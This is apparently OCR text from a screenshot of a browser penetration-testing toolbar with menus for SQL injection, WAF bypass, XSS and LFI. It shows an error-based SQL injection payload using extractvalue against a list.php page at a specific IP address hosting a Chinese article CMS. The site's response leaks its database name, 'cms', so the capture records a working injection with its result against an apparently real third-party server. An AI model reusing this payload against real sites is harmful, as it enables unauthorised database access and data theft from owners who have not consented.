 61.188.177.183:9392/list.php?id=23 and extractvalue(
搜索
JS
1
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://61.188.177.183:9392/list.php?id=23 and extractvalue(1,concat("!!",database()))#
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页
国内新闻
国际新闻
留言板
XPATH syntax error: '!!cms'